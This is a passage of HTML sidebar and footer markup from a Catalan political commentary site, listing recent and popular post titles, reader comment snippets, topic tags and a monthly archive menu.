						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">12<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Dg</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">12<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Dl</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Tendència</a></li><li><a href="#widget_tabs-1-recent">Darrers</a></li><li><a href="#widget_tabs-1-comments">Comentaris</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/acte-de-forum-civic-nou-cicle-catalunya-cap-a-on/">Acte de Fòrum Cívic &#8211; Nou Cicle: Catalunya, cap a on?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 desembre 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: Carta oberta a la MHP Laura Borràs" href="https://www.noucicle.org/lhora/raimon-obiols-carta-oberta-a-la-mhp-laura-borras/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2021/11/5329B1D4-AD89-4BDC-A746-A3E4A04773BE-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-carta-oberta-a-la-mhp-laura-borras/">Raimon Obiols: Carta oberta a la MHP Laura Borràs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 novembre 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: Per molts anys, Viquipèdia!" href="https://www.noucicle.org/lhora/raimon-obiols-per-molts-anys-viquipedia/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2021/01/6039CD50-A889-4C34-90A1-32B97F888D6A-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-per-molts-anys-viquipedia/">Raimon Obiols: Per molts anys, Viquipèdia!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 gener 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Lluís Foix: Eleccions suspeses, no ajornades" href="https://www.noucicle.org/lhora/lluis-foix-eleccions-suspeses-no-ajornades/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2021/01/A30679B1-5DE2-4402-ACC5-F9A84CC0D289-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/lluis-foix-eleccions-suspeses-no-ajornades/">Lluís Foix: Eleccions suspeses, no ajornades</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 gener 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: El foc i la pista dels poetes" href="https://www.noucicle.org/lhora/raimon-obiols-el-foc-i-les-pistes-dels-poetes/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2021/02/D698E39D-F423-411D-B79E-5A088DA2B831-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-el-foc-i-les-pistes-dels-poetes/">Raimon Obiols: El foc i la pista dels poetes</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 febrer 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Jordi Font: Els depredadors contra Europa" href="https://www.noucicle.org/lhora/jordi-font-els-depredadors-contra-europa/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2554-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/jordi-font-els-depredadors-contra-europa/">Jordi Font: Els depredadors contra Europa</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Fa 2 dies</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: L’apunt del dia/ 426 (Trump, Macron, combats de circ)" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-426-trump-macron-arts-marcials/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-426-trump-macron-arts-marcials/">Raimon Obiols: L’apunt del dia/ 426 (Trump, Macron, combats de circ)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Fa 1 setmana</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Francesc Trillas : La ultradreta guai" href="https://www.noucicle.org/lhora/francesc-trillas-la-ultradreta-guai/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2524-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/francesc-trillas-la-ultradreta-guai/">Francesc Trillas : La ultradreta guai</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Fa 1 setmana</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: Adéu, company Triginer" href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2496-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/">Raimon Obiols: Adéu, company Triginer</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Fa 2 setmanes</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: Cinc raons d’en Joan Manuel Serrat" href="https://www.noucicle.org/lhora/raimon-obiols-cinc-raons-den-joan-manuel-serrat/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2466-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-cinc-raons-den-joan-manuel-serrat/">Raimon Obiols: Cinc raons d’en Joan Manuel Serrat</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Fa 4 setmanes</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/jordi-font-mercader-el-noi-de-la-mare/#comment-33121">
							<img alt='Photo of Manuel Mas Estela' src='https://secure.gravatar.com/avatar/ea659957a095e79d26c518bc5155fa3b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea659957a095e79d26c518bc5155fa3b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/jordi-font-mercader-el-noi-de-la-mare/#comment-33121">
						Manuel Mas Estela					</a>
					<p>El llibre de Gregorio Luri: El cielo puede esperar” explica...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-389-per-que-cal-donar-suport-als-governs-de-salvador-illa-i-de-pedro-sanchez/#comment-32428">
							<img alt='Photo of Teodora Alonso Molina' src='https://secure.gravatar.com/avatar/90e48bb1729ee142a23a92ea338afce0?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90e48bb1729ee142a23a92ea338afce0?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-389-per-que-cal-donar-suport-als-governs-de-salvador-illa-i-de-pedro-sanchez/#comment-32428">
						Teodora Alonso Molina					</a>
					<p>Gracias necesitamos compartir escrito que nos enriquecen y a...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-363-el-psc-i-la-politica-lenta/#comment-31795">
							<img alt='Photo of Montse Sales' src='https://secure.gravatar.com/avatar/979a5ea3d849f83878e7cb0859676259?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/979a5ea3d849f83878e7cb0859676259?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-363-el-psc-i-la-politica-lenta/#comment-31795">
						Montse Sales					</a>
					<p>Jaume Casanovas estaria totalment d acord.....i feliç d aque...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-341-dimissions-influencers-doble-amnistia-general/#comment-31331">
							<img alt='Photo of Carmen Mestre' src='https://secure.gravatar.com/avatar/d14cdb7962bd1f4fc7903063ad6296db?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d14cdb7962bd1f4fc7903063ad6296db?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-341-dimissions-influencers-doble-amnistia-general/#comment-31331">
						Carmen Mestre					</a>
					<p>Interesante comentario. Y que el President Pujol no fuera ll...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-332-max-aub-i-el-conflicte-judeoarab/#comment-31017">
							<img alt='Photo of Jaume Bellmunt' src='https://secure.gravatar.com/avatar/23916e03cf1ac7499f96ed3fb1dd0a4b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23916e03cf1ac7499f96ed3fb1dd0a4b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-332-max-aub-i-el-conflicte-judeoarab/#comment-31017">
						Jaume Bellmunt					</a>
					<p>Bon dia, Raimon Hi ha un lapsus calami al títol...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Cartes a L&#8217;Hora<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-notes-de-lestranya-campanya-empat-forces-dinterposicio-el-minim-i-el-maxim/">Raimon Obiols &#8211; Notes de l&#8217;estranya campanya  &#8211; 12  (empat, forces d&#8217;interposició,  el mínim i el màxim)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 desembre 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/arseni-gibert-sobre-la-nostra-posicio/">Arseni Gibert: Sobre  &#8220;La nostra posició&#8221;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 octubre 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/idoia-mendia-el-nou-lider-del-psoe-ha-dentendre-la-pluralitat-del-partit-i-despanya/">Idoia Mendía: “El nou líder del PSOE ha d&#8217;entendre la pluralitat del partit i d&#8217;Espanya”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13 gener 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/carta-de-jaume-monteis-emocions-i-decepcions/">Carta de Jaume Monteis: Emocions i decepcions</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 febrer 2012</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">El més vist<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://www.noucicle.org/lhora/acte-de-forum-civic-nou-cicle-catalunya-cap-a-on/">
							<span class="date meta-item tie-icon">15 desembre 2014</span>							<h3>Acte de Fòrum Cívic &#8211; Nou Cicle: Catalunya, cap a on?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.noucicle.org/lhora/raimon-obiols-carta-oberta-a-la-mhp-laura-borras/">
							<span class="date meta-item tie-icon">7 novembre 2021</span>							<h3>Raimon Obiols: Carta oberta a la MHP Laura Borràs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.noucicle.org/lhora/raimon-obiols-per-molts-anys-viquipedia/">
							<span class="date meta-item tie-icon">10 gener 2021</span>							<h3>Raimon Obiols: Per molts anys, Viquipèdia!</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Darreres entrades<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Jordi Font: Els depredadors contra Europa" href="https://www.noucicle.org/lhora/jordi-font-els-depredadors-contra-europa/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2554-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Raimon Obiols: L’apunt del dia/ 426 (Trump, Macron, combats de circ)" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-426-trump-macron-arts-marcials/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2521-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Francesc Trillas : La ultradreta guai" href="https://www.noucicle.org/lhora/francesc-trillas-la-ultradreta-guai/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2524-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Raimon Obiols: Adéu, company Triginer" href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2496-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Raimon Obiols: Cinc raons d’en Joan Manuel Serrat" href="https://www.noucicle.org/lhora/raimon-obiols-cinc-raons-den-joan-manuel-serrat/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2466-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="En record del Congrés de “Les Sortides del Túnel”, 40 anys després" href="https://www.noucicle.org/lhora/en-record-del-congres-de-les-sortides-del-tunel-40-anys-despres/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2451-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Raimon Obiols: L’apunt del dia/425 (Polítics i filòsofs)" href="https://www.noucicle.org/lhora/37673-2/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2442-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2442-1-390x220.jpeg 390w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2442-1-300x169.jpeg 300w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2442-1.jpeg 620w" sizes="(max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Raimon Obiols: Desigualtat o democràcia, un combat decisiu" href="https://www.noucicle.org/lhora/raimon-obiols-desigualtat-o-democracia-un-combat-decisiu/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2434-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Jordi Font: Dues conselleres" href="https://www.noucicle.org/lhora/jordi-font-dues-conselleres/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-390x220.jpeg 390w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-300x169.jpeg 300w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-1024x576.jpeg 1024w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-768x432.jpeg 768w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433-1536x864.jpeg 1536w, https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2433.jpeg 1600w" sizes="(max-width: 390px) 100vw, 390px" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-4" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Etiquetes<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://www.noucicle.org/lhora/tag/artur-mas/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 17.070422535211pt;" aria-label="Artur Mas (97 elements)">Artur Mas</a>
<a href="https://www.noucicle.org/lhora/tag/barcelona/" class="tag-cloud-link tag-link-69 tag-link-position-2" style="font-size: 13.718309859155pt;" aria-label="Barcelona (65 elements)">Barcelona</a>
<a href="https://www.noucicle.org/lhora/tag/carles-puigdemont/" class="tag-cloud-link tag-link-171 tag-link-position-3" style="font-size: 16.084507042254pt;" aria-label="Carles Puigdemont (86 elements)">Carles Puigdemont</a>
<a href="https://www.noucicle.org/lhora/tag/catalunya/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 16.084507042254pt;" aria-label="Catalunya (87 elements)">Catalunya</a>
<a href="https://www.noucicle.org/lhora/tag/ciu/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 14.507042253521pt;" aria-label="CiU (71 elements)">CiU</a>
<a href="https://www.noucicle.org/lhora/tag/crisi/" class="tag-cloud-link tag-link-47 tag-link-position-6" style="font-size: 13.718309859155pt;" aria-label="Crisi (65 elements)">Crisi</a>
<a href="https://www.noucicle.org/lhora/tag/dret-a-decidir/" class="tag-cloud-link tag-link-135 tag-link-position-7" style="font-size: 15.098591549296pt;" aria-label="Dret a decidir (77 elements)">Dret a decidir</a>
<a href="https://www.noucicle.org/lhora/tag/educacio/" class="tag-cloud-link tag-link-104 tag-link-position-8" style="font-size: 8pt;" aria-label="Educació (33 elements)">Educació</a>
<a href="https://www.noucicle.org/lhora/tag/federalisme/" class="tag-cloud-link tag-link-106 tag-link-position-9" style="font-size: 8.9859154929577pt;" aria-label="Federalisme (37 elements)">Federalisme</a>
<a href="https://www.noucicle.org/lhora/tag/oriol-junqueras/" class="tag-cloud-link tag-link-145 tag-link-position-10" style="font-size: 8.9859154929577pt;" aria-label="Oriol Junqueras (37 elements)">Oriol Junqueras</a>
<a href="https://www.noucicle.org/lhora/tag/politica-catalana/" class="tag-cloud-link tag-link-187 tag-link-position-11" style="font-size: 22pt;" aria-label="Política catalana (171 elements)">Política catalana</a>
<a href="https://www.noucicle.org/lhora/tag/politica-espanyola/" class="tag-cloud-link tag-link-188 tag-link-position-12" style="font-size: 12.929577464789pt;" aria-label="Política espanyola (59 elements)">Política espanyola</a>
<a href="https://www.noucicle.org/lhora/tag/pp/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 9.3802816901408pt;" aria-label="PP (39 elements)">PP</a>
<a href="https://www.noucicle.org/lhora/tag/psc/" class="tag-cloud-link tag-link-82 tag-link-position-14" style="font-size: 19.830985915493pt;" aria-label="PSC (135 elements)">PSC</a>
<a href="https://www.noucicle.org/lhora/tag/raimon-obiols/" class="tag-cloud-link tag-link-24 tag-link-position-15" style="font-size: 13.323943661972pt;" aria-label="Raimon Obiols (62 elements)">Raimon Obiols</a>
<a href="https://www.noucicle.org/lhora/tag/rajoy/" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 13.521126760563pt;" aria-label="Rajoy (63 elements)">Rajoy</a>
<a href="https://www.noucicle.org/lhora/tag/socialisme/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 10.957746478873pt;" aria-label="Socialisme (47 elements)">Socialisme</a>
<a href="https://www.noucicle.org/lhora/tag/unio-europea/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 15.69014084507pt;" aria-label="Unió europea (83 elements)">Unió europea</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="latest_tweets_widget-1" class="container-wrapper widget latest-tweets-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle"><a href="https://twitter.com/noucicle" rel="nofollow noopener">Segueix-nos</a><span class="widget-title-icon tie-icon"></span></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="archives-4" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Arxiu<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-4">Arxiu</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Selecciona el mes</option>
				<option value='https://www.noucicle.org/lhora/2026/01/'> gener 2026 </option>
	<option value='https://www.noucicle.org/lhora/2025/12/'> desembre 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/11/'> novembre 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/10/'> octubre 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/09/'> setembre 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/08/'> agost 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/07/'> juliol 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/06/'> juny 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/05/'> maig 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/04/'> abril 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/03/'> març 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/02/'> febrer 2025 </option>
	<option value='https://www.noucicle.org/lhora/2025/01/'> gener 2025 </option>
	<option value='https://www.noucicle.org/lhora/2024/11/'> novembre 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/10/'> octubre 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/09/'> setembre 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/08/'> agost 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/07/'> juliol 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/06/'> juny 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/05/'> maig 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/03/'> març 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/02/'> febrer 2024 </option>
	<option value='https://www.noucicle.org/lhora/2024/01/'> gener 2024 </option>
	<option value='https://www.noucicle.org/lhora/2023/12/'> desembre 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/11/'> novembre 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/10/'> octubre 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/09/'> setembre 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/08/'> agost 2023 </option>
